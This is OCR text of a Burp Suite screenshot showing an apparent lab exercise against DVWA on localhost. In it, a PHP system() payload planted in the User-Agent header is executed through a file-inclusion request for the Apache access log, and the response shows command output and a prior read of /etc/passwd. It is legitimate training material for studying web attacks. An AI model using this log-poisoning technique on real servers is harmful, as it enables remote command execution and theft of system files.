 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer
Extensions Learn
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × +
Send Cancel < >
Target: http://localhost HTTP/1
Request
Pretty Raw Hex \n
1 GET /DVWA/vulnerabilities/fi/?page=
/var/log/apache2/access.log HTTP/1.1
2 Host: localhost
3 sec-ch-ua: "Not(A:Brand";v="24",
"Chromium";v="122"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Linux"
6 User-Agent: <?php system('uname -a'); ?>
7 Accept:
text/html,application/xhtml+xml,application/
xml;q=0.9,image/avif,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3;q=
0.7
8 Sec-Fetch-Site: same-origin
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-User: ?1
11 Sec-Fetch-Dest: document
12 Referer:
http://localhost/DVWA/vulnerabilities/fi/?pa
ge=include.php
13 Accept-Encoding: gzip, deflate, br
14 Accept-Language: es-ES,es;q=0.9
15 Cookie: security=low; PHPSESSID=
heffu8h8eefepe6v8atmlnb9qp
16 Connection: close
Response
Pretty Raw Hex Render \n
/DVWA/vulnerabilities/fi/?page=file1.php
HTTP/1.1" 200 1656
"http://localhost/DVWA/vulnerabilities/fi/
?page=include.php" "Linux usuario-1-2
6.5.0-25-generic #25-Ubuntu SMP
PREEMPT_DYNAMIC Wed Feb  7 14:58:39 UTC
2024 x86_64 x86_64 x86_64 GNU/Linux
2915 "
2916 127.0.0.1 - - [15/Mar/2024:10:45:37 +0100]
"GET
/DVWA/vulnerabilities/fi/?page=file1.php
HTTP/1.1" 200 1656
"http://localhost/DVWA/vulnerabilities/fi/
?page=include.php" "Linux usuario-1-2
6.5.0-25-generic #25-Ubuntu SMP
PREEMPT_DYNAMIC Wed Feb  7 14:58:39 UTC
2024 x86_64 x86_64 x86_64 GNU/Linux
2917 "
2918 127.0.0.1 - - [15/Mar/2024:10:47:00 +0100]
"GET
/DVWA/vulnerabilities/fi/?page=/etc/passwd
HTTP/1.1" 200 2398
"http://localhost/DVWA/vulnerabilities/fi/
?page=include.php" "Linux usuario-1-2
6.5.0-25-generic #25-Ubuntu SMP
PREEMPT_DYNAMIC Wed Feb  7 14:58:39 UTC
Inspector
Selection 40 (0x28)
Selected text
User-Agent: <?php system('una
me -a'); ?>
Decoded from: Select
Cancel Apply changes
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 2
Request headers 15
Response headers 9